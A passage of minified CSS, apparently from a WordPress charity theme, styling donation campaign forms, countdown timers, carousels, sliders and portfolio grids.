.mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.is-countdown{border:1px solid #ccc;background-color:#eee}.countdown-rtl{direction:rtl}.countdown-holding span{color:#888}.countdown-row{clear:both;width:100%;padding:0 2px;text-align:center}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%}.countdown-show3 .countdown-section{width:32.5%}.countdown-show4 .countdown-section{width:24.5%}.countdown-show5 .countdown-section{width:19.5%}.countdown-show6 .countdown-section{width:16.25%}.countdown-show7 .countdown-section{width:14%}.countdown-section{display:block;float:left;font-size:75%;text-align:center}.countdown-amount{font-size:200%}.countdown-period{display:block}.countdown-descr{display:block;width:100%}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item{}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.tp_event_counter{background-color:#ffb606;height:auto;overflow:hidden;padding:20px}.countdown-section{background:rgba(255,255,255,0.2);border:1px solid rgba(255,255,255,0.1);padding:10px}.countdown-amount{position:relative;width:50px;height:40px;overflow:hidden}.countdown-descr{font-size:13px !important}.entry-countdown .tp-event-notice.error{background:#fff;padding:10px 15px;position:relative;color:#000}.entry-countdown .tp-event-notice.error:before{content:"";background:#f00;height:42px;position:absolute;width:5px;left:0;top:0}.donate_ajax_overflow{display:none;margin:0;padding:0;width:100%;height:100%;position:fixed;top:0;right:0;left:0;bottom:0}.donate_ajax_overflow.active{display:table;z-index:99999999}.donate_ajax_loading{text-align:center;display:table-cell;vertical-align:middle}.donate_ajax_loading span{display:block;margin:0 auto}.donate_ajax_loading span[class*=donate-]{height:5px;width:5px;background:#ae8ce4;display:inline-block;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-webkit-animation:loader 3s infinite;-webkit-animation-timing-function:cubic-bezier(0.03,0.615,0.995,0.415);-webkit-animation-fill-mode:both;-moz-animation:loader 3s infinite;-moz-animation-timing-function:cubic-bezier(0.03,0.615,0.995,0.415);-moz-animation-fill-mode:both;-ms-animation:loader 3s infinite;-ms-animation-timing-function:cubic-bezier(0.03,0.615,0.995,0.415);-ms-animation-fill-mode:both;animation:loader 3s infinite;animation-timing-function:cubic-bezier(0.03,0.615,0.995,0.415);animation-fill-mode:both}.donate_ajax_loading span.donate-1{-webkit-animation-delay:0.8s;animation-delay:0.8s;-ms-animation-delay:0.8s;-moz-animation-delay:0.8s}.donate_ajax_loading span.donate-2{-webkit-animation-delay:0.6s;animation-delay:0.6s;-ms-animation-delay:0.6s;-moz-animation-delay:0.6s}.donate_ajax_loading span.donate-3{-webkit-animation-delay:0.4s;animation-delay:0.4s;-ms-animation-delay:0.4s;-moz-animation-delay:0.4s}.donate_ajax_loading span.donate-4{-webkit-animation-delay:0.2s;animation-delay:0.2s;-ms-animation-delay:0.2s;-moz-animation-delay:0.2s}.donate_ajax_loading span.donate-5{-webkit-animation-delay:0.1s;animation-delay:0.1s;-ms-animation-delay:0.1s;-moz-animation-delay:0.1s}.donate_ajax_loading span.donate-6{-webkit-animation-delay:0s;animation-delay:0s;-ms-animation-delay:0s;-moz-animation-delay:0s}@-webkit-keyframes loader{0%{-webkit-transform:translateX(-30px);opacity:0}25%{opacity:1}50%{-webkit-transform:translateX(30px);opacity:0}100%{opacity:0}}@-moz-keyframes loader{0%{-moz-transform:translateX(-30px);opacity:0}25%{opacity:1}50%{-moz-transform:translateX(30px);opacity:0}100%{opacity:0}}@keyframes loader{0%{-transform:translateX(-30px);opacity:0}25%{opacity:1}50%{-transform:translateX(30px);opacity:0}100%{opacity:0}}@-ms-keyframes loader{0%{-ms-transform:translateX(-30px);opacity:0}25%{opacity:1}50%{-ms-transform:translateX(30px);opacity:0}100%{opacity:0}}.campaign_archive{overflow:hidden;margin:0 -15px}.campaign_archive .campaign_entry{float:left;list-style:none;padding:10px}.campaign_column_4 .campaign_entry{width:25%}.campaign_column_4 .campaign_entry:nth-child(4n+1){clear:both}.campaign_column_3 .campaign_entry{width:33%}.campaign_column_3 .campaign_entry:nth-child(3n+1){clear:both}.campaign_column_2 .campaign_entry{width:50%}.campaign_column_2 .campaign_entry:nth-child(2n+1){clear:both}.campaign_column_1 .campaign_entry{width:100%}.campaign_column_1 .campaign_entry:nth-child(n+1){clear:both}.campaign_archive .campaign_item{background-color:#f1f4f8}.campaign_thumbnail_figure{position:relative}.campaign_archive .campaign_thumbnail_overlay{position:absolute;top:0;right:0;left:0;bottom:0;text-align:center;vertical-align:-webkit-baseline-middle}.campaign_archive .campaign_thumbnail_overlay{opacity:0;background-color:#ae8ce4;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s}.campaign_archive .campaign_thumbnail_figure:hover>.campaign_thumbnail_overlay{opacity:0.8}.campaign_archive .donate_load_form{line-height:36px;padding:0 30px;border-radius:30px;transition:all 0.3s}.donate_load_form:hover{background-color:#020202;color:#fdfffd}.campaign_single .donate_load_form:hover{background-color:#ae8ce4;color:#fff}.campaign_details{padding:10px 15px 0px 10px;font-size:12px;color:#666}.campaign_details .campaign_title,.campaign_details .campaign_excerpt{text-align:left}.campaign_details .campaign_title,.campaign_title a{font-size:15px;color:#ae8ce4;line-height:1.2}.campaign_details .campaign_excerpt{font-size:13px}.campaign_goal_raised label{display:block;float:left;width:100%;font-size:13px;font-weight:600}#donate_hidden{display:none;position:relative;background:#f1f4f8;padding:20px;width:auto;min-width:500px;max-width:800px;margin:20px auto}#donate_hidden.active{display:block}.donate_form h2{color:#ae8ce4;font-size:24px;margin-bottom:10px;text-transform:uppercase;text-align:center;margin:0;line-height:1}#donate_hidden .description{font-size:15px;text-align:center;line-height:1;margin:8px 0}#donate_hidden .donate_form{padding:0 10px;overflow:hidden}#donate_hidden .donate_compensates,#donate_hidden .donate_donor_info,#donate_hidden .donate_payment_method,#donate_hidden .donate_form_footer{width:100%;float:left;padding:10px 0}#donate_hidden .donate_form_footer.center{text-align:center}.donate_compensates ul{margin:0}.donate_compensates li{list-style:none}.donate_compensates .donate_amount_group,.donate_donor_info .donate_field label{font-weight:500;font-size:18px}.donate_donor_info .donate_amount_group:hover,.donate_donor_info .donate_payment_method label:hover{cursor:pointer}.donate_compensates li p{font-size:13px;padding-left:25px}.donate_amount{color:#ae8ce4;font-style:italic}.donate_form .donate_form_input.payment{width:94%;max-width:100%;text-align:center}.donate_form .donate_form_input{width:79%;max-width:610px}.donate_form .currency{line-height:42px;height:42px;display:block;float:left;padding:0px 15px;background-color:#ccc;font-weight:600}#donate_hidden .mfp-close{width:40px;height:40px}#donate_hidden .mfp-close:hover{background:none;color:#ecb338}.donate_form_layout{overflow:hidden}.donate_donor_info .donate_form_footer.center{text-align:center}.donate_donor_info .donate_submit{background-color:#020202;color:#fdfffd;transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s}.donate_donor_info .donate_submit:hover{color:#ecb338;background-color:#9C8686}#donate_hidden .donate_donor_info{margin-left:-10px;margin-right:-10px;width:auto}.donate_donor_info h3{text-align:center}.donate_donor_info .donate_field{width:50%;float:left;padding:10px}.donate_donor_info .donate_field label{font-size:15px}.donate_donor_info .donate_field>input,.donate_donor_info .donate_field>textarea{width:100%;font-size:15px;padding:8px;border:1px solid #dedede}.donate_term_condition,.donate_payments{text-align:left}.donate_cart,.donate_term_condition,.donate_payments,.donate_payment_button_process{padding:10px}.donate_payments ul li{font-size:15px;font-weight:400}.donate_form_error_messages{text-align:left;background-color:#BC9FEA;transition:all 0.3s;-moz-transition:all 0.3s;-webkit-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s}.donate_form_error_messages.active{display:block}.donate_message_error{text-align:left;font-size:11px;color:#fff;margin-bottom:3px;padding:5px 10px}.donate-payment-message{color:#222;padding:8px;font-size:12px;margin-bottom:3px}.donate_cart th,.donate_cart td{padding:10px 20px}.donate_cart_form{text-decoration:none !important;box-shadow:none !important;font-size:13px;text-decoration:none}.donate_cart .donate_cart_item_name .donate_cart_item_thumbnail{width:50px;height:auto;float:left;margin-right:20px}.donate_cart .donate_cart_item_name .donate_cart_item_name_title a,.donate_cart .donate_action_remove a{color:#9473C7;font-weight:400;text-decoration:none;box-shadow:none}.donate_cart .donate_action_remove a{color:#f00}.donate_cart .donate_cart_item_name .donate_cart_item_name_title a:hover{color:#686868}.donate_cart thead .donate_cart_item_name,.donate_cart .donate_cart_item_amount,.donate_cart .donate_action_remove,.donate_cart .donate_cart_foot_total_amount,.donate_cart .donate_cart_foot_total{text-align:center}.donate_button,.donate_submit{font-size:14px;background:#9170C5;border:0;border-radius:2px;color:#fff;font-weight:500;letter-spacing:0.046875em;line-height:1;padding:0.84375em 0.875em 0.78125em;text-transform:uppercase}.donate_button:hover,.donate_submit:hover{background:#ECEAF1;color:#9170C5}.donate_button:focus{outline:none}.donate_button.checkout_url{float:right}.donate_payment_button_process{text-align:center}.thimpress_donate_button{text-align:center;position:relative}.donate_button_title{border-color:#9473C7;background-color:#BC9FEA;min-width:150px;width:auto;line-height:100px;min-height:100px;max-height:100px;text-transform:uppercase;font-weight:600;display:block;border-bottom-width:3px;border-bottom-style:solid}.donate_items_count{width:30px;height:30px;border-radius:15px;background-color:#9473C7;line-height:30px;display:block;font-size:15px;font-weight:bold;color:#fff;position:absolute;top:-10px;right:-10px}.donate_items_content{display:none;overflow:hidden;transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;-webkit-transition:all 0.3s}.thimpress_donate_button:hover{cursor:pointer}.thimpress_donate_button:hover .donate_items_content{display:block}.donate_items_content ul{float:left;width:100%;margin:0 !important}.donate_items_content ul li{list-style:none;padding:8px;border-bottom:1px dotted #9473C7;float:left;width:100%;background-color:#BC9FEA;text-align:left}.donate_items_content ul li a{color:#000}.donate_items_content ul li img{width:50px;height:auto;float:left;margin-right:10px}.donate_items_footer{float:left;width:100%;padding:10px;overflow:hidden;background-color:#C2B7D4}.donate_items_footer .donate_button{text-transform:none;display:inline-block}.donate_campaign_goal_raised{overflow:hidden}.donate_campaign_goal_raised>div{width:50%;float:left}.donate_campaign_posted{padding:10px 0}.donate_campaign_posted>div{text-align:right}.donate_campaign_posted>div label{float:left}.donate_counter{background-color:#dee0e9;height:5px;margin-top:50px;position:relative;width:100%;margin-bottom:5px;border-radius:2px}.donate_days_to_go.no_date{display:none}.donate_counter_percent{display:inline-block;height:5px;left:0;max-width:100%;position:absolute;border-radius:2px}.donate_percent_tooltip{border-radius:3px;color:#fff;display:inline-block;font:400 12px/12px Montserrat,Tahoma,sans-serif;padding:7px 10px;position:absolute;right:auto;left:auto;top:-33px}.single-dn_campaign #content .campaign_single{float:left;margin-right:-100%;width:70%}.donate-pagination{clear:left}.donate-pagination ul{list-style:none}.donate-pagination ul li{display:inline-block}.wpml-ls-statics-footer{position:relative;z-index:9}.wpml-ls-legacy-list-horizontal .wpml-ls-item{height:30px;margin-right:10px}.wpml-ls-legacy-list-horizontal .wpml-ls-item:last-of-type{margin-right:0}.wpml-ls-statics-footer a{height:100%}.portfolio-image{position:relative;overflow:hidden}.portfolio-image img{-webkit-transition:all 1s;-moz-transition:all 1s;-o-transition:all 1s;-ms-transition:all 1s;transition:all 1s}.portfolio-image:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.portfolio-image:hover .portfolio-hover:before{-moz-opacity:0.4;-khtml-opacity:0.4;-webkit-opacity:0.4;opacity:0.4;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";background-color:#000}.portfolio-image:hover .portfolio-hover .thumb-bg .mask-content .portfolio_zoom{top:calc(50% - 15px);top:-webkit-calc(50% - 15px);top:-moz-calc(50% - 15px);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.portfolio-image:hover .portfolio-hover .thumb-bg .mask-content .portfolio_zoom .btn_zoom{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.portfolio-image:hover .portfolio-hover .thumb-bg .mask-content .portfolio_title{top:calc(50% + 15px);top:-webkit-calc(50% + 15px);top:-moz-calc(50% + 15px);-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.portfolio-image:hover .portfolio-hover .thumb-bg .mask-content .portfolio_title h3 a{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.portfolio-image .portfolio-hover{position:absolute;width:100%;top:0;left:0;height:100%;margin:auto}.portfolio-image .portfolio-hover:before{content:"";position:absolute;width:100%;left:0;height:100%;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)";-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;background-color:transparent}.portfolio-image .portfolio-hover .thumb-bg{position:absolute;width:100%;height:100%;text-align:center}.portfolio-image .portfolio-hover .thumb-bg .mask-content{position:relative;width:100%;height:100%}.portfolio-image .portfolio-hover .thumb-bg .mask-content .portfolio_zoom{position:absolute;width:100%;top:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.portfolio-image .portfolio-hover .thumb-bg .mask-content .portfolio_zoom .btn_zoom{color:#fff;background-color:transparent;width:auto;line-height:1.6em;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;height:auto;font-size:18px;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.portfolio-image .portfolio-hover .thumb-bg .mask-content .portfolio_title{position:absolute;top:100%;width:100%;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.portfolio-image .portfolio-hover .thumb-bg .mask-content .portfolio_title h3{font-size:18px;margin:0}.portfolio-image .portfolio-hover .thumb-bg .mask-content .portfolio_title h3 a{display:block;color:#fff;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=opperc)";filter:"alpha(opacity=opperc)"}.portfolio-tabs-wrapper{text-align:center}.portfolio-tabs-wrapper .portfolio-tabs{display:inline-block;margin-bottom:30px;border-bottom:1px solid #eee;padding:0 10px}.portfolio-tabs-wrapper .portfolio-tabs button{border:none;border-bottom:2px solid transparent;background-color:transparent;text-transform:uppercase;margin:0 8px -2px 8px;padding:5px 8px;font-weight:bold;font-size:13px}.portfolio-tabs-wrapper .portfolio-tabs button:focus,.portfolio-tabs-wrapper .portfolio-tabs button:active{outline:none}.content_portfolio{width:1170px}.portfolio_column{width:100%;overflow:hidden}.bd-content-portfolio .tags ul{display:inline-block;list-style:none}.bd-content-portfolio .tags ul li{display:inline-block}.bd-content-portfolio .tags ul li:after{content:","}.bd-content-portfolio .tags ul li:last-child:after{content:""}.entry-content-portfolio .entry-content-left iframe{margin-top:27px;width:100%}.entry-content-portfolio .single-img{margin-top:27px}.entry-content-portfolio .portfolio_carousel:hover .owl-controls .owl-next,.entry-content-portfolio .portfolio_carousel:hover .owl-controls .owl-prev,.entry-content-portfolio .portfolio_carousel:hover .owl-nav .owl-next,.entry-content-portfolio .portfolio_carousel:hover .owl-nav .owl-prev{opacity:1}.entry-content-portfolio .portfolio_carousel .owl-controls,.entry-content-portfolio .portfolio_carousel .owl-nav{width:100%;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%)}.entry-content-portfolio .portfolio_carousel .owl-controls .owl-next,.entry-content-portfolio .portfolio_carousel .owl-controls .owl-prev,.entry-content-portfolio .portfolio_carousel .owl-nav .owl-next,.entry-content-portfolio .portfolio_carousel .owl-nav .owl-prev{width:40px;text-align:center;height:40px;color:#fff;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.entry-content-portfolio .portfolio_carousel .owl-controls .owl-next,.entry-content-portfolio .portfolio_carousel .owl-nav .owl-next{position:absolute;right:15px}.entry-content-portfolio .portfolio_carousel .owl-controls .owl-prev,.entry-content-portfolio .portfolio_carousel .owl-nav .owl-prev{left:15px;position:absolute}.entry-content-portfolio .portfolio_carousel .owl-controls i,.entry-content-portfolio .portfolio_carousel .owl-nav i{font-size:40px}.portfolio-content.single-content .bd-content-portfolio{margin-top:20px}.one-col.item_portfolio.item_large{width:100%}.one-col.item_portfolio{width:100%}.two-col.item_portfolio.item_large{width:100%}.two-col.item_portfolio{width:50%}.three-col.item_portfolio.item_large{width:66.66%}.three-col.item_portfolio{width:33.33%}.four-col.item_portfolio.item_large{width:50%}.four-col.item_portfolio{width:25%}.five-col.item_portfolio.item_large{width:40%}.five-col.item_portfolio{width:20%}.item_portfolio{float:left}.related-portfolio{margin-top:60px}.related-portfolio ul li{list-style:none}.related-portfolio .p_line{display:none}.related-portfolio .widget-title{margin-bottom:20px}@font-face {font-family:"flexslider-icon";src:url("assets/fonts/flexslider/flexslider-icon.eot");src:url("assets/fonts/flexslider/flexslider-icon.eot?#iefix") format("embedded-opentype"),url("assets/fonts/flexslider/flexslider-icon.woff") format("woff"),url("assets/fonts/flexslider/flexslider-icon.ttf") format("truetype"),url("assets/fonts/flexslider/flexslider-icon.svg#flexslider-icon") format("svg");font-weight:normal;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:" ";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 30px;background:#fff;border:0px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:"" 0 1px 4px rgba(0,0,0,0.2);-moz-box-shadow:"" 0 1px 4px rgba(0,0,0,0.2);-o-box-shadow:"" 0 1px 4px rgba(0,0,0,0.2);box-shadow:"" 0 1px 4px rgba(0,0,0,0.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{height:0}.flex-direction-nav a{line-height:40px;text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:"\f001";color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.flex-direction-nav a.flex-next:before{content:"\f002"}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.7;left:10px}.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.flexslider:hover .flex-direction-nav .flex-next{opacity:0.7;right:10px}.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0 !important;filter:alpha(opacity=0);cursor:default;z-index:-1}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:"\f004"}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:"\f003"}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:0.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.thim_header_custom_style.thim_header_style2 header.site-header .thim-menu{height:80px}.thim_header_custom_style.thim_header_style2 header.site-header.double .top-header{padding:30px 0}header.header_line:not(.sticky){border-bottom:2px solid rgb(138,138,145)}header.header_dot:not(.sticky){border-bottom:2px dotted rgb(138,138,145)}header.double .thim-menu .main-menu .navbar-nav>.menu-item>a>span{border-right:0 !important;padding:0 !important;margin-left:20px;margin-right:20px;position:relative}header.double .thim-menu .main-menu .navbar-nav>.menu-item>a>span:before,header.double .thim-menu .main-menu .navbar-nav>.menu-item>a>span:after{left:0;right:0;width:100%;height:1px;background:#cdcdd3;content:"";display:inline-block;position:absolute}header.double .thim-menu .main-menu .navbar-nav>.menu-item>a>span:after{bottom:-10px}header.double .thim-menu .main-menu .navbar-nav>.menu-item>a>span:before{top:-10px}header.double .thim-menu .main-menu .navbar-nav>.menu-item.menu-item-has-children>a>span,header.double .thim-menu .main-menu .navbar-nav>.menu-item.widget_area>a>span{margin-right:0 !important}header.double .thim-menu .main-menu .navbar-nav>.menu-item.menu-item-has-children .icon-toggle,header.double .thim-menu .main-menu .navbar-nav>.menu-item.widget_area .icon-toggle{border-right:0;padding-right:5px;width:30px}.thim-campaign.tpl-campaign-list-1 .campaign .inner,.thim-campaign.tpl-campaign-list-2 .campaign .inner{display:flex;align-items:center;justify-content:center}.thim-campaign.tpl-campaign-list-1 .campaign .inner:hover .media:before,.thim-campaign.tpl-campaign-list-2 .campaign .inner:hover .media:before{-webkit-animation:shine 0.75s;animation:shine 0.75s}.thim-campaign.tpl-campaign-list-1 .campaign .inner .media,.thim-campaign.tpl-campaign-list-2 .campaign .inner .media{position:relative;overflow:hidden;width:50%}.thim-campaign.tpl-campaign-list-1 .campaign .inner .media:before,.thim-campaign.tpl-campaign-list-2 .campaign .inner .media:before{position:absolute;top:0;left:-75%;z-index:2;display:block;content:"";width:50%;height:100%;background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,0.3) 100%);-webkit-transform:skewX(-25deg);transform:skewX(-25deg)}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content,.thim-campaign.tpl-campaign-list-2 .campaign .inner .content{width:50%}.thim-campaign.tpl-campaign-list-1{max-width:80%;margin:0 auto}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content{padding:40px 40px 45px;background-color:#23232e}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .title{text-align:center;color:#ffffff;line-height:1.46;display:block;font-size:26px;font-weight:bold;margin-bottom:5px}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .excerpt{text-align:center;line-height:1.56;font-size:18px;font-weight:300;color:#bbbbbb}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_countdown{margin-bottom:35px}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_countdown .donate_counter{height:8px;border-radius:4px;background-color:#464646}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_countdown .donate_counter_percent{height:8px;border-radius:4px}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_countdown .donate_counter_percent .donate_percent_tooltip{background:none;padding:0 3px;top:-33px;font-size:14px;font-weight:300;letter-spacing:normal;text-align:center;border-radius:3px;border-width:1px}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_thumbnail_overlay{text-align:right;margin:0;float:right}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .campaign_thumbnail_overlay .donate_load_form{height:40px;line-height:40px;background:none;border:solid 1px rgba(149,149,149,0.5);font-size:14px;font-weight:500;color:#ffffff;padding:0 20px}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .donate_campaign_goal_raised{border:none;padding-top:5px;float:left}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .donate_campaign_goal_raised .campaign_raised label{color:inherit}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .donate_campaign_goal_raised .campaign_raised:before{content:"/";height:22px;font-size:14px;margin:0 5px}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .donate_campaign_goal_raised>div,.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .donate_campaign_goal_raised label{width:auto;margin:0;font-size:18px;font-weight:normal;line-height:1.56;letter-spacing:normal;color:#7c7c7c;text-transform:none}.thim-campaign.tpl-campaign-list-1 .campaign .inner .content .donate_campaign_goal_raised>div{display:flex;flex-direction:row-reverse;align-items:center}.thim-campaign.tpl-campaign-list-1 